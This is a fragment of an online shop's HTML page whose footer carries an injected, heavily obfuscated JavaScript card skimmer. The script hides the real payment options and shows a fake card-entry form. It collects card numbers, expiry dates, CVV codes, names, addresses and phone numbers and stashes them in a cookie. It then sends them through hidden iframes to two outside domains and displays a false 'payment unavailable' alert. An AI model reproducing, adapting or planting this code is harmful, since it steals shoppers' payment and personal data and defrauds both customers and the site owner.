</div></div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us mb-0">
  <div class="share-links">
    <a href="https://www.facebook.com/profile.php?id=61559310879937" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/librairie_du_liban_publishers/?next=%2F" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
